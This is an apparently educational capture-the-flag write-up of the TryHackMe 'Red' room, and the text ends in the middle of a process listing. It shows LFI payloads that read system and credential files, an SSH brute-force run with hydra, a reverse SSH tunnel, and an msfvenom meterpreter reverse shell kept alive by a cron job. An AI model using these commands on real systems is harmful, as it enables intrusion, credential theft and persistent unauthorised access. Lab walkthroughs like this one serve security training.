CTF - TryHackMe: Red
Level: Easy
Introduction
The match has started, and Red has taken the lead on you.
But you are Blue, and only you can take Red down.
However, Red has implemented some defense mechanisms that will make the battle a bit difficult:
- Red has been known to kick adversaries out of the machine. Is there a way around it?
- Red likes to change adversaries' passwords but tends to keep them relatively the same.
- Red likes to taunt adversaries in order to throw off their focus. Keep your mind sharp!
This is a unique battle, and if you feel up to the challenge. Then by all means go for it!
Thanks to tryhackme and **hadrian3689 **for the room on TryHackMe!
Tabel of Content
RECONNAISSANCE
RUSTSCAN
<strong>sudo rustscan -a 10.10.212.150 --ulimit 5000 -- -oA scans/ -sC -sV --script vuln,mysql-enum</strong>
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/root/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.212.150:<strong>22</strong>
Open 10.10.212.150:<strong>80</strong>
PORT STATE SERVICE REASON VERSION
<strong>22/tcp open ssh </strong> syn-ack ttl 63 <strong>OpenSSH 8.2p1 Ubuntu 4ubuntu0.5</strong> (Ubuntu Linux; protocol 2.0)
| vulners:
| cpe:/a:openbsd:openssh:8.2p1:
| CVE-2020-15778 6.8 https://vulners.com/cve/CVE-2020-15778
| C94132FD-1FA5-5342-B6EE-0DAF45EEFFE3 6.8 https://vulners.com/githubexploit/C94132FD-1FA5-5342-B6EE-0DAF45EEFFE3 *EXPLOIT*
| 10213DBE-F683-58BB-B6D3-353173626207 6.8 https://vulners.com/githubexploit/10213DBE-F683-58BB-B6D3-353173626207 *EXPLOIT*
| CVE-2020-12062 5.0 https://vulners.com/cve/CVE-2020-12062
| CVE-2021-28041 4.6 https://vulners.com/cve/CVE-2021-28041
| CVE-2021-41617 4.4 https://vulners.com/cve/CVE-2021-41617
| CVE-2020-14145 4.3 https://vulners.com/cve/CVE-2020-14145
| CVE-2016-20012 4.3 https://vulners.com/cve/CVE-2016-20012
|_ CVE-2021-36368 2.6 https://vulners.com/cve/CVE-2021-36368
<strong>80/tcp open</strong> http syn-ack ttl 63 <strong>Apache httpd 2.4.41</strong> ((Ubuntu))
|_http-wordpress-users: [Error] Wordpress installation was not found. We couldn't find wp-login.php
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| vulners:
| cpe:/a:apache:http_server:2.4.41:
| PACKETSTORM:171631 7.5 https://vulners.com/packetstorm/PACKETSTORM:171631 *EXPLOIT*
| EDB-ID:51193 7.5 https://vulners.com/exploitdb/EDB-ID:51193 *EXPLOIT*
| CVE-2023-25690 7.5 https://vulners.com/cve/CVE-2023-25690
| CVE-2022-31813 7.5 https://vulners.com/cve/CVE-2022-31813
| CVE-2022-23943 7.5 https://vulners.com/cve/CVE-2022-23943
| CVE-2022-22720 7.5 https://vulners.com/cve/CVE-2022-22720
| CVE-2021-44790 7.5 https://vulners.com/cve/CVE-2021-44790
| CVE-2021-39275 7.5 https://vulners.com/cve/CVE-2021-39275
| CVE-2021-26691 7.5 https://vulners.com/cve/CVE-2021-26691
| CVE-2020-11984 7.5 https://vulners.com/cve/CVE-2020-11984
| CNVD-2022-73123 7.5 https://vulners.com/cnvd/CNVD-2022-73123
| CNVD-2022-03225 7.5 https://vulners.com/cnvd/CNVD-2022-03225
| CNVD-2021-102386 7.5 https://vulners.com/cnvd/CNVD-2021-102386
| 5C1BB960-90C1-5EBF-9BEF-F58BFFDFEED9 7.5 https://vulners.com/githubexploit/5C1BB960-90C1-5EBF-9BEF-F58BFFDFEED9 *EXPLOIT*
| 1337DAY-ID-38427 7.5 https://vulners.com/zdt/1337DAY-ID-38427 *EXPLOIT*
| 1337DAY-ID-34882 7.5 https://vulners.com/zdt/1337DAY-ID-34882 *EXPLOIT*
| FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 6.8 https://vulners.com/githubexploit/FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 *EXPLOIT*
| CVE-2021-40438 6.8 https://vulners.com/cve/CVE-2021-40438
| CVE-2020-35452 6.8 https://vulners.com/cve/CVE-2020-35452
| CNVD-2022-03224 6.8 https://vulners.com/cnvd/CNVD-2022-03224
| 8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 6.8 https://vulners.com/githubexploit/8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 *EXPLOIT*
| 4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 6.8 https://vulners.com/githubexploit/4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 *EXPLOIT*
| 4373C92A-2755-5538-9C91-0469C995AA9B 6.8 https://vulners.com/githubexploit/4373C92A-2755-5538-9C91-0469C995AA9B *EXPLOIT*
| 0095E929-7573-5E4A-A7FA-F6598A35E8DE 6.8 https://vulners.com/githubexploit/0095E929-7573-5E4A-A7FA-F6598A35E8DE *EXPLOIT*
| CVE-2022-28615 6.4 https://vulners.com/cve/CVE-2022-28615
| CVE-2021-44224 6.4 https://vulners.com/cve/CVE-2021-44224
| CVE-2022-22721 5.8 https://vulners.com/cve/CVE-2022-22721
| CVE-2020-1927 5.8 https://vulners.com/cve/CVE-2020-1927
| CVE-2022-36760 5.1 https://vulners.com/cve/CVE-2022-36760
| CVE-2023-27522 5.0 https://vulners.com/cve/CVE-2023-27522
| CVE-2022-37436 5.0 https://vulners.com/cve/CVE-2022-37436
| CVE-2022-30556 5.0 https://vulners.com/cve/CVE-2022-30556
| CVE-2022-29404 5.0 https://vulners.com/cve/CVE-2022-29404
| CVE-2022-28614 5.0 https://vulners.com/cve/CVE-2022-28614
| CVE-2022-26377 5.0 https://vulners.com/cve/CVE-2022-26377
| CVE-2022-22719 5.0 https://vulners.com/cve/CVE-2022-22719
| CVE-2021-36160 5.0 https://vulners.com/cve/CVE-2021-36160
| CVE-2021-34798 5.0 https://vulners.com/cve/CVE-2021-34798
| CVE-2021-33193 5.0 https://vulners.com/cve/CVE-2021-33193
| CVE-2021-30641 5.0 https://vulners.com/cve/CVE-2021-30641
| CVE-2021-26690 5.0 https://vulners.com/cve/CVE-2021-26690
| CVE-2020-9490 5.0 https://vulners.com/cve/CVE-2020-9490
| CVE-2020-1934 5.0 https://vulners.com/cve/CVE-2020-1934
| CVE-2020-13950 5.0 https://vulners.com/cve/CVE-2020-13950
| CVE-2019-17567 5.0 https://vulners.com/cve/CVE-2019-17567
| CVE-2006-20001 5.0 https://vulners.com/cve/CVE-2006-20001
| CNVD-2022-73122 5.0 https://vulners.com/cnvd/CNVD-2022-73122
| CNVD-2022-53584 5.0 https://vulners.com/cnvd/CNVD-2022-53584
| CNVD-2022-53582 5.0 https://vulners.com/cnvd/CNVD-2022-53582
| CNVD-2022-03223 5.0 https://vulners.com/cnvd/CNVD-2022-03223
| CVE-2020-11993 4.3 https://vulners.com/cve/CVE-2020-11993
|_ 1337DAY-ID-35422 4.3 https://vulners.com/zdt/1337DAY-ID-35422 *EXPLOIT*
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-litespeed-sourcecode-download: Request with null byte did not work. This web server might not be vulnerable
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-fileupload-exploiter:
|
| Couldn't find a file-type field.
|
|_ Couldn't find a file-type field.
|_http-jsonp-detection: Couldn't find any JSONP endpoints.
| http-enum:
|_ /home.html: Possible admin folder
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
FEROXBUSTER
<strong>feroxbuster -u http://10.10.212.150/ -w /usr/share/wordlists/dirb/big.txt -d 0 -x php,txt,html,bak,js,docx,pdf,json,bat,cmd,ps1,sh</strong>
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.212.150/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirb/big.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [php, txt, html, bak, js, docx, pdf, json, bat, cmd, ps1, sh]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ INFINITE
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
302 GET 0l 0w 0c http://10.10.212.150/ => http://10.10.212.150<strong>/index.php?page=home.html</strong>
200 GET 192l 1032w 9974c http://10.10.212.150/sidebar-right.html
302 GET 0l 0w 0c http://10.10.212.150/<strong>index.php</strong> => http://10.10.212.150<strong>/index.php?page=home.html</strong>
Some Fun Notes Of The Red Team
> Red was here, Blue is a loser :p
> At lorem Ipsum available, but the majority have suffered alteration in some form by injected humour.
What do we have so far?
> Not much, but whats going on with:
http://10.10.212.150<strong>/index.php?page=home.html</strong>
LFI ( Local File Inclusion )
/index.php?page=<strong>../../../../../../etc/passwd</strong>
/index.php?page=<strong>../../../../../../etc/passwd%00</strong>
/index.php?page=<strong>....//<strong>....//....//....//....//....//</strong>etc//passwd</strong>
/index.php?page=<strong>%2e%2e/%2e%2e/etc%2e%2e/passwd</strong>
> Nothing works, we always get redirected to <strong><em>home.html</em></strong>
I want to see index.php
PHP wrapper - Base64
php://filter/convert.base64-encode/resource=
http://10.10.212.150/index.php?page=<strong>php://filter/convert.base64-encode/resource=index.php</strong>
PD9waHAgCgpmdW5jdGlvbiBzYW5pdGl6ZV9pbnB1dCgkcGFyYW0pIHsKICAgICRwYXJhbTEgPSBzdHJfcmVwbGFjZSgiLi4vIiwiIiwkcGFyYW0pOwogICAgJHBhcmFtMiA9IHN0cl9yZXBsYWNlKCIuLyIsIiIsJHBhcmFtMSk7CiAgICByZXR1cm4gJHBhcmFtMjsKfQoKJHBhZ2UgPSAkX0dFVFsncGFnZSddOwppZiAoaXNzZXQoJHBhZ2UpICYmIHByZWdfbWF0Y2goIi9eW2Etel0vIiwgJHBhZ2UpKSB7CiAgICAkcGFnZSA9IHNhbml0aXplX2lucHV0KCRwYWdlKTsKICAgIHJlYWRmaWxlKCRwYWdlKTsKfSBlbHNlIHsKICAgIGhlYWRlcignTG9jYXRpb246IC9pbmRleC5waHA/cGFnZT1ob21lLmh0bWwnKTsKfQoKPz4K

index.php > CyberChef.io
<?php
function <strong>sanitize_input</strong>($param) {
$param1 = str_replace("<strong>../</strong>","",$param);
$param2 = str_replace("<strong>./</strong>","",$param1);
return $param2;
}
$page = $_GET['page'];
if (isset($page) && preg_match("/^[a-z]/", $page)) {
$page = sanitize_input($page);
<strong>readfile</strong>($page);
} else {
<strong>header('Location: /index.php?page=home.html')</strong>;
}
?>
> That is why it's not working !
> User Input get's sanitized and redirected to home.html
> index.php uses the <strong><em>readfile</em></strong> PHP funciton
Reads a file and writes it to the output buffer.
php.net
Let's read some interesting files !
/etc/passwd
/index.php?page=php://filter/convert.base64-encode/resource=<strong>/etc/passwd</strong>
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdmFyL2xpYi9nbmF0czovdXNyL3NiaW4vbm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtbmV0d29yazp4OjEwMDoxMDI6c3lzdGVtZCBOZXR3b3JrIE1hbmFnZW1lbnQsLCw6L3J1bi9zeXN0ZW1kOi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtcmVzb2x2ZTp4OjEwMToxMDM6c3lzdGVtZCBSZXNvbHZlciwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4Kc3lzdGVtZC10aW1lc3luYzp4OjEwMjoxMDQ6c3lzdGVtZCBUaW1lIFN5bmNocm9uaXphdGlvbiwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4KbWVzc2FnZWJ1czp4OjEwMzoxMDY6Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgpzeXNsb2c6eDoxMDQ6MTEwOjovaG9tZS9zeXNsb2c6L3Vzci9zYmluL25vbG9naW4KX2FwdDp4OjEwNTo2NTUzNDo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnRzczp4OjEwNjoxMTE6VFBNIHNvZnR3YXJlIHN0YWNrLCwsOi92YXIvbGliL3RwbTovYmluL2ZhbHNlCnV1aWRkOng6MTA3OjExMjo6L3J1bi91dWlkZDovdXNyL3NiaW4vbm9sb2dpbgp0Y3BkdW1wOng6MTA4OjExMzo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCmxhbmRzY2FwZTp4OjEwOToxMTU6Oi92YXIvbGliL2xhbmRzY2FwZTovdXNyL3NiaW4vbm9sb2dpbgpwb2xsaW5hdGU6eDoxMTA6MTo6L3Zhci9jYWNoZS9wb2xsaW5hdGU6L2Jpbi9mYWxzZQp1c2JtdXg6eDoxMTE6NDY6dXNibXV4IGRhZW1vbiwsLDovdmFyL2xpYi91c2JtdXg6L3Vzci9zYmluL25vbG9naW4Kc3NoZDp4OjExMjo2NTUzNDo6L3J1bi9zc2hkOi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtY29yZWR1bXA6eDo5OTk6OTk5OnN5c3RlbWQgQ29yZSBEdW1wZXI6LzovdXNyL3NiaW4vbm9sb2dpbgpibHVlOng6MTAwMDoxMDAwOmJsdWU6L2hvbWUvYmx1ZTovYmluL2Jhc2gKbHhkOng6OTk4OjEwMDo6L3Zhci9zbmFwL2x4ZC9jb21tb24vbHhkOi9iaW4vZmFsc2UKcmVkOng6MTAwMToxMDAxOjovaG9tZS9yZWQ6L2Jpbi9iYXNoCg==
CyberChef.io
<strong>root</strong>:x:0:0:root:<strong>/root</strong>:<strong>/bin/bash</strong>
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
<strong>www-data</strong>:x:33:33:www-data:<strong>/var/www</strong>:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
<strong>blue</strong>:x:1000:1000:blue:<strong>/home/blue</strong>:<strong>/bin/bash</strong>
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
<strong>red</strong>:x:1001:1001::<strong>/home/red</strong>:<strong>/bin/bash</strong>
/etc/hosts
/index.php?page=php://filter/convert.base64-encode/resource=<strong>/etc/hosts</strong>
127.0.0.1 localhost
<strong>127.0.1.1 red</strong>
<strong>192.168.0.1 redrules.thm</strong>
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouter
/proc/version
/index.php?page=php://filter/convert.base64-encode/resource=<strong>/proc/version</strong>
Linux version 5.4.0-124-generic (buildd@lcy02-amd64-089) (gcc version 9.4.0 (Ubuntu 9.4.0-1ubuntu1~20.04.1)) #140-Ubuntu SMP Thu Aug 4 02:23:37 UTC 2022
/home/blue/.bash_history
/index.php?page=php://filter/convert.base64-encode/resource=<strong>/home/blue/.bash_history</strong>
echo "Red rules"
<strong>cd</strong>
<strong>hashcat --stdout .reminder -r /usr/share/hashcat/rules/best64.rule > passlist.txt</strong>
cat passlist.txt
rm passlist.txt
sudo apt-get remove hashcat -y
Get My GitHub Script for Automation
Let's make passlist.txt
Understand What Blue Made here
<strong>hashcat --stdout .reminder</strong>
> <strong><em>.reminder</em></strong> tells hashcat the input file
> <strong><em>--stdout</em></strong> flag tells hashcat to print the output directly to the console or a file
> <strong><em>passlist.txt</em></strong> this is the file where the output of the hashcat command will be stored.
> Since we know, that...
<strong><em>cd</em></strong>
> Brings us to the directory <strong><em>/home/blue</em></strong>
> <strong><em>.reminder</em></strong> must be in the home folder of blue
.reminder
/index.php?page=php://filter/convert.base64-encode/resource=<strong>/home/blue/.reminder</strong>
c3VwM3JfcEBzJHcwcmQhCg==
or
sup3r_p@s$w0rd!
HASHCAT
echo 'sup3r_p@s$w0rd!' > .reminder
<strong>hashcat --stdout .reminder -r /usr/share/hashcat/rules/best64.rule > passlist.txt</strong>
cat passlist.txt | wc -l
77
EXPLOITATION
HYDRA - SSH BRUTE FORCE
<strong>hydra -l blue -P passlist.txt -t 16 -v -f -e nsr -o credentials-ssh.txt ssh://10.10.212.150</strong>
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-03 18:54:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 80 login tries (l:1/p:80), ~5 tries per task
[DATA] attacking ssh://10.10.212.150:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://[email protected]:22
[INFO] Successful, password authentication is supported by ssh://10.10.212.150:22
[22][ssh] host: 10.10.212.150 login: blue password: <strong>redacted</strong>
[STATUS] attack finished for 10.10.212.150 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-03 18:54:43
Let's Login to SSH
<strong>ssh [email protected]</strong>
FLAG1
<strong>cat /home/blue/flag1</strong>
DISCOVERY
linPEAS
> Let's search for a Privilege Escalation PE !
> First we need to download linPEAS on the target
Simple Python HTTP Server
<strong>sudo python3 -m http.server 80</strong>
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
On the target machine
<strong>wget http://YOUR-IP/linpeas.sh</strong>
<strong>chmod +x linpeas.sh</strong>
<strong>./linpeas.sh</strong>
WAIT WHAT ?!?!?
No you are repeating yourself, you are repeating yourself
You will never win Blue. <strong>I will change your password</strong>
Say Bye Bye to your Shell Blue and that password
Connection to 10.10.212.150 closed by remote host.
Connection to 10.10.212.150 closed.
PERSISTENCE
Reverse-SSH-Connection / SSH TUNNELING
> Crack SSH password again
> Login
> Create a SSH tunnel on port 2222
CRACK SSH PASSWORD AGAIN
<strong>hydra -l blue -P passlist.txt -t 16 -v -f -e nsr -o credentials-ssh.txt ssh://10.10.212.150</strong>
LOGIN
<strong>ssh [email protected]</strong>
Create a SSH TUNNEL ON PORT 2222
ssh -f -N -T -R 2222:localhost:22 <strong>YOUR-USERNAME-OF-THEMACHINE</strong>@<strong>YOUR-TRYHACKME-IP</strong>
load pubkey "/home/blue/.ssh/id_rsa": Permission denied
load pubkey "/home/blue/.ssh/id_rsa": Permission denied
load pubkey "/home/blue/.ssh/id_dsa": Permission denied
load pubkey "/home/blue/.ssh/id_dsa": Permission denied
load pubkey "/home/blue/.ssh/id_ecdsa": Permission denied
load pubkey "/home/blue/.ssh/id_ecdsa": Permission denied
load pubkey "/home/blue/.ssh/id_ecdsa_sk": Permission denied
load pubkey "/home/blue/.ssh/id_ecdsa_sk": Permission denied
load pubkey "/home/blue/.ssh/id_ed25519": Permission denied
load pubkey "/home/blue/.ssh/id_ed25519": Permission denied
load pubkey "/home/blue/.ssh/id_ed25519_sk": Permission denied
load pubkey "/home/blue/.ssh/id_ed25519_sk": Permission denied
load pubkey "/home/blue/.ssh/id_xmss": Permission denied
load pubkey "/home/blue/.ssh/id_xmss": Permission denied
NOW LOGIN TO THE TUNNEL
<strong>ssh blue@localhost -p 2222</strong>
A NOTE FROM RED
I bet you are going to use linpeas and pspy, noob
I really didn't think you would make it this far
Fine fine, just run sudo -l and then enter this password <strong>WW91IHJlYWxseSBzdWNrIGF0IHRoaXMgQmx1ZQ==</strong>
Here, I'll give you a hint, type exit and you'll be granted a root shell
Oh let me guess, you are going to go to the /tmp or /dev/shm directory to run Pspy? Yawn
New Try - With METASPLOIT
CREATE REVERSE SHELL / Meterpreter Staged
<strong>msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=YOUR-IP LPORT=4444 -f elf -o reverse.elf</strong>
> Login via SSH / Bruteforce the password with Hydra
> Copy the reverse.elf like linPEAS
>
CREATE LISTENER
<strong>msfconsole -q -x "use multi/handler; set payload linux/x64/meterpreter/reverse_tcp; set lhost YOUR-IP; set lport 4444; exploit"</strong>
CREATE PERSISTENCE / CRONJOB
> In the ssh connection make a cronjob
<strong>(crontab -l 2>/dev/null; echo "* * * * * /tmp/reverse.elf") | crontab -</strong>

DISCOVERY
METERPRETER
<strong>getpid</strong>
76004
<strong>sysinfo</strong>
Computer : 10.10.212.150
OS : Ubuntu 20.04 (Linux 5.4.0-124-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
<strong>getuid</strong>
Server username: blue
<strong>ps</strong>
Process List
============
PID PPID Name Arch User Path
--- ---- ---- ---- ---- ----
1 0 systemd x86_64 root
3 2 [rcu_gp] x86_64 root
4 2 [rcu_par_gp] x86_64 root
6 2 [kworker/0:0H-kblockd] x86_64 root
9 2 [mm_percpu_wq] x86_64 root
10 2 [ksoftirqd/0] x86_64 root
11 2 [rcu_sched] x86_64 root
12 2 [migration/0] x86_64 root
13 2 [idle_inject/0] x86_64 root
14 2 [cpuhp/0] x86_64 root
15 2 [cpuhp/1] x86_64 root
16 2 [idle_inject/1] x86_64 root
17 2 [migration/1] x86_64 root
18 2 [ksoftirqd/1] x86_64 root
20 2 [kworker/1:0H-kblockd] x86_64 root
21 2 [kdevtmpfs] x86_64 root
22 2 [netns] x86_64 root
23 2 [rcu_tasks_kthre] x86_64 root
24 2 [kauditd] x86_64 root
25 2 [khungtaskd] x86_64 root
26 2 [oom_reaper] x86_64 root
27 2 [writeback] x86_64 root
28 2 [kcompactd0] x86_64 root
29 2 [ksmd] x86_64 root
30 2 [khugepaged] x86_64 root
77 2 [kintegrityd] x86_64 root
78 2 [kblockd] x86_64 root
79 2 [blkcg_punt_bio] x86_64 root
80 2 [tpm_dev_wq] x86_64 root
81 2 [ata_sff] x86_64 root
82 2 [md] x86_64 root
83 2 [edac-poller] x86_64 root
84 2 [devfreq_wq] x86_64 root
85 2 [watchdogd] x86_64 root
88 2 [kswapd0] x86_64 root
89 2 [ecryptfs-kthrea] x86_64 root
91 2 [kthrotld] x86_64 root
92 2 [acpi_thermal_pm] x86_64 root
93 2 [vfio-irqfd-clea] x86_64 root
94 2 [ipv6_addrconf] x86_64 root
104 2 [kstrp] x86_64 root
107 2 [kworker/u5:0] x86_64 root
120 2 [charger_manager] x86_64 root
159 2 [nvme-wq] x86_64 root
160 2 [ena] x86_64 root
161 2 [nvme-reset-wq] x86_64 root
162 2 [nvme-delete-wq] x86_64 root
183 2 [cryptd] x86_64 root
209 2 [kdmflush] x86_64 root
240 2 [raid5wq] x86_64 root
282 2 [kworker/1:1H-kblockd] x86_64 root
289 2 [jbd2/dm-0-8] x86_64 root
290 2 [ext4-rsv-conver] x86_64 root
326 2 [kworker/0:1H-kblockd] x86_64 root
365 1 systemd-journald x86_64 root
403 1 systemd-udevd x86_64 root
519 2 [kaluad] x86_64 root
520 2 [kmpath_rdacd] x86_64 root
521 2 [kmpathd] x86_64 root
522 2 [kmpath_handlerd] x86_64 root
523 1 multipathd x86_64 root
532 2 [loop0] x86_64 root
534 2 [loop1] x86_64 root
537 2 [loop2] x86_64 root
540 2 [loop3] x86_64 root
546 2 [jbd2/nvme0n1p2-] x86_64 root
547 2 [ext4-rsv-conver] x86_64 root
559 1 systemd-timesyncd x86_64 systemd-timesync
597 1 systemd-networkd x86_64 systemd-network
602 1 systemd-resolved x86_64 systemd-resolve
615 1 accounts-daemon x86_64 root
616 1 amazon-ssm-agent x86_64 root
621 1 cron x86_64 root
622 1 dbus-daemon x86_64 messagebus
632 1 irqbalance x86_64 root
633 1 python3 x86_64 root
639 1 rsyslogd x86_64 syslog
646 1 snapd x86_64 root
653 1 systemd-logind x86_64 root
661 1 udisksd x86_64 root
669 1 atd x86_64 root
691 1 agetty x86_64 root
706 1 agetty x86_64 root
707 1 python3 x86_64 root
718 1 sshd x86_64 root
719 1 polkitd x86_64 root
758 1 apache2 x86_64 root
16926 2 [xfsalloc] x86_64 root
